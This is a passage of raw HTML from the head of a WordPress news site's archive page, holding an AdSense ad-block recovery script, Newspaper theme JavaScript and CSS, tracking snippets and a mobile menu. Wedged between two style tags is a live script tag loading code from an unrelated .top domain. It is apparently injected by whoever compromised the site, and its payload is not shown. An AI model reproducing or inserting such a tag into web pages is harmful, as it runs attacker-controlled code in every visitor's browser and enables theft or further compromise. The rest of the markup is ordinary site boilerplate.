var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.streettimes.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.streettimes.in\/wp-content\/themes\/Newspaper-eight";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lora;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lora;
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lora;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lora;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lora;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:Lora;
	
    }
    
	.footer-text-wrap {
		font-family:Lora;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Lora;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Lora;
	
    }
</style>

<link rel="icon" href="https://www.streettimes.in/wp-content/uploads/2018/05/ST-logo-header-1-1.png" sizes="32x32" />
<link rel="icon" href="https://www.streettimes.in/wp-content/uploads/2018/05/ST-logo-header-1-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.streettimes.in/wp-content/uploads/2018/05/ST-logo-header-1-1.png" />
<meta name="msapplication-TileImage" content="https://www.streettimes.in/wp-content/uploads/2018/05/ST-logo-header-1-1.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>	
<!--Adsense code-->
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4876940105298718",
    enable_page_level_ads: true
  });
</script>
<!--Adsense end of the code-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=TAG_ID"></script>
<script>
 window.dataLayer = window.dataLayer || [];

 function gtag(){dataLayer.push(arguments);}

 gtag('js', new Date());

 gtag('config', 'TAG_ID');

</script>

</head>

<body class="archive date paged paged-2 date-paged-2 global-block-template-17 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=61561146291245" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/StreetTimes1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@editorstreettimes1983" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2909"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880"><a href="https://www.streettimes.in/category/news/state/">State</a></li>
	<li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2879"><a href="https://www.streettimes.in/category/news/national/">National</a></li>
	<li id="menu-item-2881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2881"><a href="https://www.streettimes.in/category/news/world/">World</a></li>
</ul>
</li>
